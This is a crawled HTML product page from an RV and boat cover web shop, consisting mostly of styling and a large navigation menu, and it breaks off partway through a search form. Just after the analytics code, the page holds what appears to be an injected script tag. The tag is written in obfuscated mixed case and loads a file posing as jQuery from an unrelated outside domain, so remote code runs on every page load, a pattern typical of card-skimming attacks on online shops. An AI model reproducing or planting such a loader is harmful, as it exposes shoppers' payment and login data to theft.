

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rvcoversprotect.com/expedition-s2-class-a-rv-cover
body_size: 12943
content:
<!DOCTYPE html>
<html>
<head>
<title>Expedition S2 Class A RV Covers</title>
<meta name="description" content="Marine Grade Roof/ Poly Pro Sides Winter Protection
120" Height
342" - 462" Length">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.border > .title > .content { background:transparent; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#031c6d; }
body { font-family:Verdana; font-size:12px; color:#1e1e1a; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#666626 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#fffff0; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#42913f; }
.border { background-color:transparent; border:0px; margin:0px 15px; }
.border	.content { padding:5px 0px; }
.border > .title { background-color:transparent; padding:0px; border-bottom:2px solid #d6d8cd; padding-bottom:3px; margin-bottom:3px; font-size:1.2em; }
.bottomcontainer { padding:15px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercontainer { border-top:3px solid white; padding:15px 0px; vertical-align:top; }
.color { background-color:#d6d8cd; }
.compliment { background-color:#fffff0; }
.complimentlighter { background-color:#fffffb; }
.leftcontainer { vertical-align:top; border-top:3px solid white; border-left:3px solid white; }
.logo {  }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.navigation.level1 { margin-left:11px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#0c510c; }
.navigation.popup { padding:0px; }
.pagetitlecontainer { text-align:center; height:60px; vertical-align:bottom; background-color:#d6d8cd; padding-bottom:3px; background-image:url(/nouveau/titledots.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.rightcontainer { vertical-align:top; border-top:3px solid white; padding:15px 0px; }
.siteelementscontainer { position:relative; bottom:0px; left:0px; }
.siteelements { position:absolute; bottom:0px; left:15px; }
.sidegradient { background-image:url(/nouveau/side_gradient.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.siteimagecontainer { background-image:url(/nouveau/siteimage.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fcollage2600green+trim.jpg&picture.image.crop.apply=false&rectangle.width=1065&rectangle.xoffset=30&cache=1739993838354); background-position:bottom left; background-repeat:no-repeat; height:200px; vertical-align:middle; }
.sitenavigation { width:193px; background-color:#0c510c; }
.sitenavigation .item { padding:2px 15px; }
.sitenavigation .selected { background-color:#ffffff; }
.sitenavigationcontainer { padding:0px; background-color:#fff; }
.welcomeelement { margin:15px; }
.white { background-color:#ffffff; }
#left .border { background-color:#ecede8; margin:0px 7px 0px 0px; padding:15px; }
#left .margin { margin:0px 7px 0px 15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769763668065"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_660916188_bounds', {"handle": "productreview_review_660916188_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3412655);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147145158-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147145158-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3412655.min.js></scRIpt>

<table class="maincontainer" style="width:100%;">
	<tr>
		<td class="compliment" rowspan="4"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td style="width:815px;"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td class="compliment" rowspan="4"></td>
	</tr>
	<tr style="height:200px">
		<td class="compliment siteimagecontainer" colspan="4">
			<div class="logo" alt="RV Covers Protect">
</div>
		</td>
		<td class="compliment" style="vertical-align:bottom;padding-bottom:10px;"><div class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter"><br /></span><a class="link" href="/cart">Checkout</a><span class="delimiter"><br /></span><a class="link" href="/tracking">Track Your Order</a></div>
</div></td>
	</tr>
	<tr style="height:5px">
		<td colspan="3" class="white"></td>
		<td rowspan="2" class="accent"></td>
		<td class="white"></td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Expedition S2 Class A RV Covers" id="pagetitle" src="/nouveau/pagetitle.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;title.text=Expedition+S2+Class+A+RV+Covers&amp;font=ZurichLightCondensed&amp;fontsize=30&amp;fontcolor=000000&amp;cache=1739993838354"></td>
		<td class="pageimagecontainer white"></td>
	</tr>
	<tr>
		<td rowspan="7" class="color"></td>
		<td rowspan="6" class="sidegradient"></td>
		<td class="leftcontainer color"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/rv-covers" id="handle2"><img class="dynamicimage" alt="RV Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=RV+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/motorhome-storage-covers">
MotorHome Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-a-covers">
Class A RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/covers-for-class-b">
Class B RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-c-covers">
Class C RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camper-trailer-covers">
Camper & Trailer Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/5th-wheel-covers">
5th Wheel Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standard-size-storage-covers-for-120-inch-shorter-5th-wheels">
Standard Covers for 5th Wheels 122" and Shorter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tall-storage-covers-for-5th-wheels-120-135-inches">
Tall Covers for 5th Wheels 122" - 135"</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-tall-storage-covers-for-5th-wheels-135-150-inches">
Extra Tall Covers for 5th Wheels 135"- 150"</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camper/popup-covers">
Folding Camper Trailers and Pop-up RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/travel-trailer-covers">
Travel Trailer RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/toy-hauler-covers">
Toy Hauler RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/truck-camper-shell-covers">
Truck Bed Camper Shell Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-cover-brands">
Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/classic-accessories-rv-covers">
Classic Accessories RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poly-pro-1-rv-covers">
Poly PRO 1 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polypro-3-rv-covers">
Poly PRO 3 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perma-pro-rv-covers">
Perma PRO RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/overdrive-skyshield-rv-covers">
SkyShield RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/eevelle-rv-storage-covers">
Eevelle RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/goldline-rv-covers">
Goldline RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-s2-rv-covers">
S2 Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-rv-covers">
Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/traveler-rv-covers">
Traveler RV Covers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-accessories-covers">
RV Accessories Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-wheel-tire-covers">
Wheel and Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spare-tire-covers">
Spare Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-propane-tank-covers">
Propane Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-rv-accessories-covers">
All other RV Accessories Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/marine-covers" id="handle3"><img class="dynamicimage" alt="Marine Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Marine+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pwc-cover">
Jet skis PWC Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/summerset-bimini-tops">
Summerset Bimini Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-kits-covers-frames-hardware">
Bimini Kits (Covers, Frames and Hardware)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-top-replacement-covers">
Replacement Bimini Top Covers Only</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/marine-covers/bimini-top-accessories">
Bimini Top Hardware & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-boat-storage-covers">
Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pontoon-covers">
Pontoon and Deck Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cruising-ski-boat-covers">
Ski and Cruising Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fishing-boat-covers">
Fishing Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t-top-large-fishing-boat-covers">
Fishing Boats with T-Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fishing-boats-with-center-consoles-covers">
Fishing Boats with Center Consoles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-large-open-top-fishing-boat-covers">
Open Top Mid - Large Fishing Boats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909600">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909602">
Drift Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/small-boat-covers">
Small Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alum-fishing-boats">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dinghy-inflatable-boat-covers">
Dinghy Inflatable (RIBs) Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/drift-boat">
Drift Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jon-boats">
Jon Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pond-pedal-paddle-boat-covers">
Paddle Pedal, Pond, Canoe and Kayak Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-boat">
Boat Part Covers & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-seat-covers">
Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-center-console-covers">
Center Console Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-cover-support-poles-tie-downs">
Support Poles and Tie Downs</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/marine-boat-covers-by-brand">
Shop by Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dry-guard-orion-boat-covers">
Dry Guard and Orion Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lunex-boat-covers">
Lunex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stellex-boat-covers">
Stellex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/storm-pro-boat-covers">
StormPro Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trident-boat-covers">
Trident Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/protective-wake-boat-covers">
Wake Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/windstorm-boat-covers">
WindStorm Boat Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/auto-truck-covers" id="handle4"><img class="dynamicimage" alt="Automobile SUV &amp; Truck Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Automobile+SUV+%26+Truck+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedan-covers">
Sedan Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/suv-pickup-truck-covers">
Jeep, SUV and Pickup Truck Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/auto-accessories">
Automobile Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/atv-utv-covers-and-accessories" id="handle5"><img class="dynamicimage" alt="ATV &amp; UTV Covers and Accessories" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=ATV+%26+UTV+Covers+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-covers">
ATV & UTV Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/4wheeler-quad-seat-covers">
ATV and UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-seat-covers">
ATV Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-seat-covers">
UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-side-by-side-utv-seat-covers">
Polaris Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-side-by-side-seat-covers">
Kawasaki Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-side-by-side-seat-covers">
Yamaha Seat Covers </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-accessories">
UTV Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-roll-cage-tops">
UTV Roll Cage Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-roll-cage-tops">
Kawasaki UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-utv-roll-cage-tops">
Polaris UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-roll-cage-tops">
Yamaha UTV Roll Cage Tops </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-enclosures">
UTV Cab Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-rear-windows">
UTV Rear Windows</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-front-windshields">
UTV Front Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bags-carriers-cargonets">
UTV Organizers, Gun Carriers & Bow Cases</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/golf-cart-covers" id="handle6"><img class="dynamicimage" alt="Golf Cart Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Golf+Cart+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-storage-covers">
Golf Car Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-enclosures">
Golf Cart Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-windshields">
Golf Cart Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-bag-cart-rain-covers-canopies">
Golf Bag/Cart Rain Covers & Canopies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-seat-covers-blankets">
Golf Cart Seat Covers & Blankets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/snowmobile-storage-covers" id="handle7"><img class="dynamicimage" alt="Snowmobile Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Snowmobile+Covers&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/contact-us" id="handle8"><img class="dynamicimage" alt="Contact Us" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/policies" id="handle9"><img class="dynamicimage" alt="Shipping, Exchanges and Returns" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Shipping%2C+Exchanges+and+Returns&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/manufacture-warranties" id="handle10"><img class="dynamicimage" alt="Warranty Info" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Warranty+Info&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/privacy" id="handle11"><img class="dynamicimage" alt="Privacy Policy" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/limitations-of-liability" id="handle12"><img class="dynamicimage" alt="Limitations of Liability" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Limitations+of+Liability&amp;context.state=ddn&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</div><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Search
</div>
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
